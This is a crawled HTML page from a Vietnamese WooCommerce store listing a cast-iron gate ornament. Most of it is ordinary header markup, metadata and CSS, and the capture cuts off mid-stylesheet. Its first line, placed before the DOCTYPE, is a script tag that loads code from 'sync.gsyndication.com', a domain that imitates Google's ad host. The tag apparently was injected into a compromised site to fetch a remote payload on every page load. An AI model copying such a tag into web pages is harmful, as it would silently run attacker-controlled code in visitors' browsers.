

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/
body_size: 25936
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<link rel="canonical" href="https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="• Mã sản Phẩm: PK-03  • Chất Liệu : Thép đúc  • Trọng lượng : 310g" />
	<meta property="og:url" content="https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="article:modified_time" content="2021-03-11T07:29:49+00:00" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/","url":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/","name":"Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg","datePublished":"2020-09-29T08:15:47+00:00","dateModified":"2021-03-11T07:29:49+00:00","breadcrumb":{"@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://hungphatcnc.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/product/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fhoa-gang-dep-cho-cua-cong-phu-kien-cua-cong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fhoa-gang-dep-cho-cua-cong-phu-kien-cua-cong%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; 